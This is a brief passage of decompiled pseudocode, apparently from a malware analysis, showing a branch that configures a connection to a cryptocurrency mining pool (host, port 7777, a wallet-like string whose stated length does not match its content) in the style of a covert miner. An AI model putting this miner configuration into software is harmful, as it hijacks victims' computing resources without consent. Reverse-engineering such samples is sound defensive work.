 __asm { vmovss  [rsp+58h+var_58], xmm0 }
v26 = (char *)&unk_834018;
v27 = (char *)&unk_834018;
v28 = (char *)&unk_834018;
std::string::string(&v29, "x", &v30);
if ( *((_DWORD *)this + 18) == 1 )
{
std::string::assign((std::string *)&v26, "pool.hashvault.pro", 0x12uLL);
std::string::assign((std::string *)&v27, "7777", 4uLL);
std::string::assign(
(std::string *)&v28,
"hvxxw aGHQpLWcM",
0x62uLL);
v2 = -3252344900632057911LL;
std::string::assign((std::string *)&v29, "x", 1uLL);
}
else
{